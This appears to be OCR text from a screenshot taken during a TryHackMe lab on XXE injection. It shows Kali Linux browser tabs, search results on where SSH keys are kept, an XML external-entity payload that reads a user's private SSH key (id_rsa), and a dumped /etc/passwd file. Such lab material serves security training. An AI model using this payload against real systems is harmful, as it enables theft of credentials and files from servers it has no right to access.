 XXE - Mozilla Firefox (Pr...
ssh location - Google ...
kali@kali: ~/Downloads
kali@kali: ~/Desktop/Tr...
03:28 PM
ssh location - Google
- Mozilla Firefox (Private Browsing)
XXE - Mozilla Firefox (Private Browsing)
TryHackMe | OWASP To
ssh location - Google
XXE
https://www.google.com/search?client=firefox-b-e&q=ssh+
10.10.127.238/home
Kali Linux
Kali Training
Kali Tools
XXE
10.10.186.245/
Kali Docs
Kali Forums
NetHunter
Kali Linux
Kali Training
Kali Tools
XXE
10.10.186.245/
Kali Docs
Kali Forums
NetHunter
Google
ssh location
www.ssh.com › ...
Configure SSH key based secure authentication - SSH.com
SSH keys are typically configured in an authorized_keys file in .ssh subdirectory in the user's
home directory. Typically a system administrator would first create a ...
Public key authentication · Host Key · SSH key basics · SSH Key Proliferation
askubuntu.com › ...
virtualbox - Where is the .ssh directory? - Ask Ubuntu
- The file is not created by the installation, but upon the first use of
ssh or ssh-keygen . If it is not there, there is nothing to worry about. You can ...
14.04 - Where are ssh client private keys ...
amazon ec2 - Moving ssh keys to a root-owned ...
askubuntu.com
Where are SSH keys saved?
Create a New SSH Key Pair
Enter file in which to save the key (/home/username/. ssh/id_rsa): Press enter to save
your keys to the default /home/username/. ssh directory.
www.freecodecamp.org › news › the-ultimate-guide-to-ss...
The Ultimate Guide to SSH - Setting Up SSH Keys
: Where are SSH keys saved?
Where is SSH located in Linux?
By default, the keys will be stored in the ~/. ssh directory within your user's home
directory. The private key will be called id_rsa and the associated public key will be
called id_rsa.
Home
contact
Search
Search
XXE attack
<?xml version="1.0"?>
<!DOCTYPE root [<!ENTITY read
SYSTEM 'file:///home/falcon
/.ssh/id_rsa'>]>
<root>&read;</root>
Submit Button
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:
/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache
/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool
/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd
Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin lxd:x:105:65534::/var/lib/lxd
/:/bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin sshd:x:109:65534::/run/sshd:/usr/sbin/nologin pollinate:x:110:1::/var/cache
/pollinate:/bin/false falcon:x:1000:1000:falcon,,,:/home/falcon:/bin/bash